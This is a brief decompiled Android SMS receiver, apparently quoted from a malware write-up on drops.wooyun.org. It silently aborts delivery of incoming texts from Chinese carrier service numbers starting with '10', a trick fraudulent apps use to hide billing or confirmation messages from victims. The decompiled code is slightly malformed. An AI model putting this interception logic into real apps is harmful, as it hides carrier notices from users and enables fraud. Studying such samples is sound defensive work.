 public void onReceive(Context context, Intent intent) {
    StringBuilder v1 = new StringBuilder();
    StringBuilder v7 = new StringBuilder();
    Bundle v2 = intent.getExtras();
    if(v2 != null) {
        Object v0 = v2.get("pdus");
        SmsMessage[] v6 = new SmsMessage[v0.length];
        int v5;
        for(v5 = 0; v5 < v0.length; ++v5) {
            v6[v5] = SmsMessage.createFromPdu(v0[v5]);
        }

        int v9 = v6.length;
        int v10;
        for(v10 = 0; v10 < v9; ++v10) {
            SmsMessage v3 = v6[v10];
            v1.append(v3.getDisplayMessageBody());
            v7.append(v3.getDisplayOriginatingAddress());
        }

        String v8 = v7.toString();
        if(v8.contains("+86")) {
            v8 = v8.substring(3);
        }

        int v4 = 0;
        if(v8.startsWith("10")) {
            v4 = 1;
        }

        if(v4 == 0) {
            return;
        }

        this.abortBroadcast();
    }
}
drops.wooyun.org